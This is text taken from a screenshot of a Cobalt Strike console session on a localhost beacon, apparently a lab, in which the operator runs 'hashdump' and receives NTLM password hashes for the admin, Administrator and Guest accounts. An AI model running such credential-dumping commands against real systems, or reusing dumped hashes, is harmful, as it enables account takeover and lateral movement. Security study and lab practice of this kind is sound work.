 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2
Administrator *
1 @ 3776
事件日志 X Beacon 127.0.0.1@3776 X
发生系统错误 1355。
指定的域不存在，或无法联系。
[06/16 19:46:14] beacon> hashdump
[06/16 19:46:14] [*] Tasked beacon to dump hashes
[06/16 19:46:17] [+] host called home, sent: 82541 bytes
[06/16 19:46:21] [+] received password hashes:
admin:1001:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[1] - x64 | Administrator * | 3776 - x64 last:1s
beacon>